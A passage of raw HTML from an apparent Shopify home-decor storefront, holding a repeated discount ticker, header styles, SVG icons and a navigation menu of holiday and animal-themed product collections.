  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cozzyhomes.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            🔥 SHOP NOW - DON’T MISS OUT! 🔥
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            HURRY YOUR WAY TO BIG SAVINGS!
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            UP TO 60% OFF
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            LIMITED-TIME DEALS!
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19534698709225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 220px;
    max-width: 220px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holiday
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holiday" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holiday
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/day-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Day Of The Dead
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dog Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dog Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dachshund" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dachshund
                                              </a>
                                            </li><li>
                                              <a href="/collections/chihuahua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chihuahua
                                              </a>
                                            </li><li>
                                              <a href="/collections/french-bulldog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                French Bulldog
                                              </a>
                                            </li><li>
                                              <a href="/collections/golden-retriever" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golden Retriever
                                              </a>
                                            </li><li>
                                              <a href="/collections/corgi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Corgi
                                              </a>
                                            </li><li>
                                              <a href="/collections/pug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pug
                                              </a>
                                            </li><li>
                                              <a href="/collections/husky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Husky
                                              </a>
                                            </li><li>
                                              <a href="/collections/shiba-inu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shiba Inu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cat Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cat Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/maine-coon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Maine Coon
                                              </a>
                                            </li><li>
                                              <a href="/collections/sphynx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sphynx Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/siamese-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Siamese Cat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Birds/ Insects
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-birds-insects" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Birds/ Insects
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterfly
                                              </a>
                                            </li><li>
                                              <a href="/collections/hummingbird" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hummingbird
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinal
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/dragonfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dragonfly
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Marine Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-marine-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Marine Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/turtle-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Turtle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dolphin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dolphin
                                              </a>
                                            </li><li>
                                              <a href="/collections/whale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Whale
                                              </a>
                                            </li><li>
                                              <a href="/collections/lighthouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Farm  Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-farm-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Farm  Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/horse-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/cow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/guinea-pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Guinea Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/duck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Duck
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Collection
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
